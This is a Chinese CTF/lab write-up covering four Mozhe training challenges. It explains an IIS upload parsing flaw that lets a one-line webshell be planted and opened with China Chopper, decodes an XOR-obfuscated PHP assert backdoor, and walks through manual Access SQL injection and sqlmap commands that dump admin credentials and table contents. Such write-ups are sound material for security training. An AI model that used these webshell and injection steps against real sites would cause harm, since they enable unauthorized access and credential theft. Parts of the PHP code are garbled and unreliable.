iis文件解析漏洞

总结:可看这篇文章

题目:https://www.mozhe.cn/bug/detail/Umc0Sm5NMnkzbHM0cFl2UlVRenA1UT09bW96aGUmozhe

第一步,点开链接,尝试上传txt文件,失败,尝试doc文件,失败,尝试jpg文件,成功

第二步,编写一句话木马文件,上传,用burp抓包,修改上传路径,将upload修改为test.asp

第三步,得到一个有解析漏洞的目录及包含一句话木马的路径 ,返回地址:test.asp/20186301829580.jpg

第四步,用菜刀连接,找到KEY文件,成功得到KEY!

PHP代码分析溯源

题目地址:https://www.mozhe.cn/bug/detail/UW5xcFhsWE05akxJYjB1TzEyM2p3UT09bW96aGUmozhe

1、“^”为异或运算符。在PHP中,两个变量进行异或时,会将字符串转换成二进制再进行异或,异或完,又将结果从二进制转换成了字符串。

2、$++;这行代码的意思是对变量名为”“的变量进行自增操作,在PHP中未定义的变量默认值为null,null==false==0,可以在不使用任何数字的情况下,通过对未定义变量的自增操作来得到一个数字。

3、$__=(“"^"?").(":"^"}").("%"^"“).(“{“^”/“);

1 | ("`"^"?") 01100000^00111111=01011111 —>”_” |

得到$__=_GET

4、$___=(“$”^”{“).(““^”.”).(“/“^”`”).(“-“^”“).(“(“^”|”);

1 | ("$"^"{") 00100100^01111011=01011111—>”_” |

得到$___=_POST

6、构造一句话木马,将“0”当成参数,赋值为“assert”

7、使用菜刀工具连接,地址http://ip/b.php?0=assert 密码为1

SQL手工注入漏洞测试(Access数据库)

题目链接:https://www.mozhe.cn/bug/detail/VExmTm05OHhVM1dBeGdYdmhtbng5UT09bW96aGUmozhe

注意是access数据库

注意下面的链接,点开后发现url有asp?id=1,存在注入的可能。

常规思路:

1.找注入点:/new_list.asp?id=1 and 1=1 和and 1=2 检测是否存在注入,and 1=1 返回正常,若and 1=2 返回失败 确定有注入点。

2.猜测表名:/new_list.asp?id=1 and exists(select * from 表名) 经猜测发现有admin

3.猜测字段: /new_list.asp?id=1 union select 1 form admin ,猜测有多少字段,成功猜出有1、2、3、4字段。

4.猜测字段名:/new_list.asp?id=1 and exists(select XXX from admin),猜测有哪些字段名,成功猜出有id、username、passwd字段

5.爆数据: /new_list.asp?id=1 union select 1,username,passwd,4 from admin,爆出数据,如图



SQL注入实战MySQL

题目链接:https://www.mozhe.cn/bug/detail/MFZ4VjBxRnlIMHBUdGllRDJBMWtRZz09bW96aGUmozhe

手工注入:

Sqlmap跑

1.列出数据库名

1 | python sqlmap.py -u "" --dbs --tamper base64encode.py #(.py可加可不加) |

2.列出test数据库下的表

1 | python sqlmap.py -u "" --dbs --tamper base64encode.py -D test --tables |

3.列出表data 下的列即字段

1 | python sqlmap.py -u "" --dbs --tamper base64encode.py -D test -T data --columns |

4.爆出字段内容

1 | python sqlmap.py -u "" --dbs --tamper base64encode.py -D test -T data -C "id,main,thkey,title" --dump |

即可得到key.